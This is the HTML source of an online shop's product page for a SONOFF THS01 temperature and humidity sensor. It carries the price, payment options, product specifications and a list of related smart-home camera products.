menu-item-13306603"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-13306604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306604"><a href="https://www.drtechlove.com.au/cart/">Cart</a></li>
<li id="menu-item-13306605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306605"><a href="https://www.drtechlove.com.au/checkout/">Checkout</a></li>
<li id="menu-item-13306606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306606"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-13306607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306607"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.drtechlove.com.au">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/smart-home-and-security/">Smart Home and Security</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/smart-home-and-security/sensors/">Sensors</a><span class="breadcrumb-separator"> / </span>SONOFF THS01 Temp and Humi Sensor</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div class="zipmoney-strip-banner"  zm-asset="stripbanner"   zm-widget="popup"  zm-popup-asset="termsdialog" ></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-17982104" class="product type-product post-17982104 status-publish first instock product_cat-smart-home-and-security product_cat-sensors has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-100x100.webp" data-thumb-alt="SONOFF THS01 Temp and Humi Sensor" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-100x100.webp 100w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-300x300.webp 300w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-150x150.webp 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-768x768.webp 768w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-231x231.webp 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-438x438.webp 438w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01.webp 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01.webp"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-438x438.webp" class="wp-post-image" alt="SONOFF THS01 Temp and Humi Sensor" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01.webp" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01.webp" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-438x438.webp 438w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-300x300.webp 300w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-150x150.webp 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-768x768.webp 768w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-231x231.webp 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-100x100.webp 100w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01.webp 1000w" sizes="(max-width: 438px) 100vw, 438px" title="SONOFF THS01 Temp and Humi Sensor 1"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-1-100x100.webp" data-thumb-alt="SONOFF THS01 Temp and Humi Sensor - Image 2" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-1-100x100.webp 100w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-1-300x300.webp 300w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-1-150x150.webp 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-1-768x768.webp 768w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-1-231x231.webp 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-1-438x438.webp 438w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-1.webp 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-1.webp"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-1-438x438.webp" class="" alt="SONOFF THS01 Temp and Humi Sensor - Image 2" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-1.webp" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-1.webp" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-1-438x438.webp 438w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-1-300x300.webp 300w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-1-150x150.webp 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-1-768x768.webp 768w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-1-231x231.webp 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-1-100x100.webp 100w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-1.webp 1000w" sizes="(max-width: 438px) 100vw, 438px" title="SONOFF THS01 Temp and Humi Sensor 2"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_01-1-1-100x100.webp" data-thumb-alt="SONOFF THS01 Temp and Humi Sensor - Image 3" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_01-1-1-100x100.webp 100w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_01-1-1-300x300.webp 300w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_01-1-1-150x150.webp 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_01-1-1-768x768.webp 768w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_01-1-1-231x231.webp 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_01-1-1-438x438.webp 438w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_01-1-1.webp 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_01-1-1.webp"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_01-1-1-438x438.webp" class="" alt="SONOFF THS01 Temp and Humi Sensor - Image 3" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_01-1-1.webp" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_01-1-1.webp" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_01-1-1-438x438.webp 438w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_01-1-1-300x300.webp 300w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_01-1-1-150x150.webp 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_01-1-1-768x768.webp 768w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_01-1-1-231x231.webp 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_01-1-1-100x100.webp 100w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_01-1-1.webp 1000w" sizes="(max-width: 438px) 100vw, 438px" title="SONOFF THS01 Temp and Humi Sensor 3"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_02-2-100x100.webp" data-thumb-alt="SONOFF THS01 Temp and Humi Sensor - Image 4" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_02-2-100x100.webp 100w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_02-2-300x300.webp 300w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_02-2-150x150.webp 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_02-2-231x231.webp 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_02-2-438x438.webp 438w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_02-2.webp 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_02-2.webp"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_02-2-438x438.webp" class="" alt="SONOFF THS01 Temp and Humi Sensor - Image 4" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_02-2.webp" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_02-2.webp" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_02-2-438x438.webp 438w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_02-2-300x300.webp 300w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_02-2-150x150.webp 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_02-2-231x231.webp 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_02-2-100x100.webp 100w, https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01_1000_02-2.webp 500w" sizes="(max-width: 438px) 100vw, 438px" title="SONOFF THS01 Temp and Humi Sensor 4"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">SONOFF THS01 Temp and Humi Sensor</h1><div id="zip-tagline" data-zm-widget="tagline"  data-zm-info="true"></div><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="42.15" data-zm-symbol="&#36;"></div><p><img class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" src="https://www.wizit.money/img/plugin/wizit.png"> or 4 payments of <span id="wizit-price-range-holder">$10.54</span> with Wizit <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="false"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="17982104"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="false"></p><p class="price"><span class="adsw_price_code" data-product-id="17982104"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.15</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></p>

	
	<form class="cart" action="https://www.drtechlove.com.au/product/sonoff-ths01-temp-and-humi-sensor/" method="post" enctype='multipart/form-data'>
		<div class="content-section-refund"><a class="refund"
 href="https://www.drtechlove.com.au/refund_returns/" target="_blank">Refund and Returns Policy </a></div><div class="pi-edd pi-edd-product">Estimated delivery between Monday 26. January - Monday 2. February</div>
		
        <script>

            jQuery(document).ready(function(){

               // jQuery('#wizit-price-range-holder').html(``);

            });

        </script>

        <div class="quantity">
		<label class="screen-reader-text" for="quantity_69731d8e03643">SONOFF THS01 Temp and Humi Sensor quantity</label>
	<input
		type="number"
				id="quantity_69731d8e03643"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="17982104" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:17982104,&quot;item_id&quot;:17982104,&quot;item_name&quot;:&quot;SONOFF THS01 Temp and Humi Sensor&quot;,&quot;sku&quot;:17982104,&quot;price&quot;:42.14999999999999857891452847979962825775146484375,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart Home and Security&quot;,&quot;id&quot;:17982104}" />
	</form>

	
<div class="product_meta">
		
	
	<span class="posted_in">Categories: <a href="https://www.drtechlove.com.au/product-category/smart-home-and-security/" rel="tag">Smart Home and Security</a>, <a href="https://www.drtechlove.com.au/product-category/smart-home-and-security/sensors/" rel="tag">Sensors</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><strong>【Wider Monitoring Range】</strong>Temperature measuring range from -40℃ to +85℃ and humidity measuring range from 0 to 100%RH.<br />
<strong>【RJ9 Connector】</strong>The sensor connector is upgraded to RJ9 4P4C, supporting hot-plugging making the connection more stable and reliable.<br />
【<strong>Easy To Use</strong>】Just plug the THS01 sensor into <em><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.drtechlove.com.au/product/sonoff-th-elite-smart-temperature-and-humidity-monitoring-switch/">TH Elite</a></span></em>/<span style="color: #0000ff;"><em><a style="color: #0000ff;" href="https://www.drtechlove.com.au/product/sonoff-th-origin-smart-temperature-and-humidity-monitoring-switch-th10-16-upgrade-version/">TH Origin</a>.</em></span></p>
<p>Note: RL560 is a new sensor extension cable of the RJ9 4P4C connector, can extend sensor distance. <span style="color: #0000ff;"><em><a style="color: #0000ff;" href="https://www.drtechlove.com.au/product/sonoff-waterproof-temp-sensor-for-th-series/">WTS01</a>, </em><em><a style="color: #0000ff;" href="https://www.drtechlove.com.au/product/sonoff-ths01-temp-and-humi-sensor/">THS01</a></em></span> can be extended to 60M, and <a href="https://itead.cc/product/sonoff-ms01-smart-soil-moisture-sensor/" target="_blank" rel="noopener">MS01</a> can be extended to 10M</p>
<p>&nbsp;</p>
<h2>Additional information</h2>
<table class="woocommerce-product-attributes shop_attributes">
<tbody>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_model">
<th class="woocommerce-product-attributes-item__label">Model</th>
<td class="woocommerce-product-attributes-item__value">THS01</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_color">
<th class="woocommerce-product-attributes-item__label">Color</th>
<td class="woocommerce-product-attributes-item__value">Black</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_cable-length">
<th class="woocommerce-product-attributes-item__label">Cable length</th>
<td class="woocommerce-product-attributes-item__value">50cm</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_connector-type">
<th class="woocommerce-product-attributes-item__label">Connector type</th>
<td class="woocommerce-product-attributes-item__value">RJ11 4P4C</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_working-temperature">
<th class="woocommerce-product-attributes-item__label">Working temperature</th>
<td class="woocommerce-product-attributes-item__value">-40℃~+85℃</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_working-humidity">
<th class="woocommerce-product-attributes-item__label">Working humidity</th>
<td class="woocommerce-product-attributes-item__value">0-100%RH</td>
</tr>
</tbody>
</table>
<div class="et_pb_section et_pb_section_1_tb_body et_section_regular">
<div class="et_pb_row et_pb_row_3_tb_body et_pb_row_3-4_1-4">
<div class="et_pb_column et_pb_column_3_4 et_pb_column_4_tb_body et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_wc_tabs et_pb_wc_tabs_0_tb_body et_pb_tabs ">
<div class="et_pb_all_tabs">
<div class="et_pb_tab clearfix et_pb_active_content et-pb-active-slide">
<div class="et_pb_tab_content">
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-518015" src="https://itead.cc/wp-content/uploads/2022/06/THS01_1000_01.jpg" alt="SONOFF THS01 Temp and Humi Sensor 1" width="1000" height="1000" title="SONOFF THS01 Temp and Humi Sensor 5"><img decoding="async" class="aligncenter size-full wp-image-542727" src="https://itead.cc/wp-content/uploads/2022/06/THS01_1000_02-3.jpg" alt="SONOFF THS01 Temp and Humi Sensor 2" width="1000" height="606" title="SONOFF THS01 Temp and Humi Sensor 6"></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p>&nbsp;</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-17966571 status-publish first instock product_cat-smart-home-and-security product_cat-smarthome product_cat-universal-hubs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/brilliant-nexus-home-lite/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI21463-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brilliant Nexus Home Lite" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI21463-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI21463-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI21463-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI21463-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI21463-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI21463-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI21463.jpg 800w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Brilliant Nexus Home Lite</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17966571"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>186.25</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 26. January - Monday 2. February</div></a><a href="/product/sonoff-ths01-temp-and-humi-sensor/?add-to-cart=17966571" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17966571" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17966571" data-product_sku="BRI21463" aria-label="Add to cart: &ldquo;Brilliant Nexus Home Lite&rdquo;" rel="nofollow" data-success_message="&ldquo;Brilliant Nexus Home Lite&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17966571" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17966571,&quot;item_id&quot;:17966571,&quot;item_name&quot;:&quot;Brilliant Nexus Home Lite&quot;,&quot;sku&quot;:&quot;BRI21463&quot;,&quot;price&quot;:186.25,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart Home and Security&quot;,&quot;item_category2&quot;:&quot;SmartHome&quot;,&quot;item_category3&quot;:&quot;Universal Hubs&quot;,&quot;id&quot;:17966571,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/brilliant-nexus-home-lite\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-17966587 status-publish instock product_cat-cameras product_cat-security-smart-home-and-security product_cat-smart-home-and-security has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/brilliant-flare-battery-camera/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI2181211-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brilliant Flare Battery Camera" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI2181211-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI2181211-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI2181211-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI2181211-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI2181211-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI2181211-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI2181211.jpg 800w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Brilliant Flare Battery Camera</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17966587"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>273.63</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 26. January - Monday 2. February</div></a><a href="/product/sonoff-ths01-temp-and-humi-sensor/?add-to-cart=17966587" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17966587" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17966587" data-product_sku="BRI2181211" aria-label="Add to cart: &ldquo;Brilliant Flare Battery Camera&rdquo;" rel="nofollow" data-success_message="&ldquo;Brilliant Flare Battery Camera&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17966587" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17966587,&quot;item_id&quot;:17966587,&quot;item_name&quot;:&quot;Brilliant Flare Battery Camera&quot;,&quot;sku&quot;:&quot;BRI2181211&quot;,&quot;price&quot;:273.6299999999999954525264911353588104248046875,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart Home and Security&quot;,&quot;item_category2&quot;:&quot;Security&quot;,&quot;item_category3&quot;:&quot;Cameras&quot;,&quot;id&quot;:17966587,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/brilliant-flare-battery-camera\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-17966589 status-publish instock product_cat-cameras product_cat-security-smart-home-and-security product_cat-smart-home-and-security has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/brilliant-droplet-i-d-cam/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI2187905-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brilliant Droplet I/D Cam" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI2187905-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI2187905-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI2187905-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI2187905-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI2187905-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI2187905-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI2187905.jpg 800w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Brilliant Droplet I/D Cam</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17966589"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>122.38</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 26. January - Monday 2. February</div></a><a href="/product/sonoff-ths01-temp-and-humi-sensor/?add-to-cart=17966589" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17966589" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17966589" data-product_sku="BRI2187905" aria-label="Add to cart: &ldquo;Brilliant Droplet I/D Cam&rdquo;" rel="nofollow" data-success_message="&ldquo;Brilliant Droplet I/D Cam&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17966589" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17966589,&quot;item_id&quot;:17966589,&quot;item_name&quot;:&quot;Brilliant Droplet I\/D Cam&quot;,&quot;sku&quot;:&quot;BRI2187905&quot;,&quot;price&quot;:122.3799999999999954525264911353588104248046875,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart Home and Security&quot;,&quot;item_category2&quot;:&quot;Security&quot;,&quot;item_category3&quot;:&quot;Cameras&quot;,&quot;id&quot;:17966589,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/brilliant-droplet-i-d-cam\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-17966561 status-publish last instock product_cat-cameras product_cat-security-smart-home-and-security product_cat-smart-home-and-security has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/brilliant-mia-i-d-cam/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI2143705-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brilliant Mia I/D Cam" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI2143705-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI2143705-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI2143705-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI2143705-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI2143705-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI2143705-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/BRI2143705.jpg 800w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Brilliant Mia I/D Cam</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17966561"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>136.13</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 26. January - Monday 2. February</div></a><a href="/product/sonoff-ths01-temp-and-humi-sensor/?add-to-cart=17966561" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17966561" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17966561" data-product_sku="BRI2143705" aria-label="Add to cart: &ldquo;Brilliant Mia I/D Cam&rdquo;" rel="nofollow" data-success_message="&ldquo;Brilliant Mia I/D Cam&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17966561" class="screen-reader-text">
			</span>
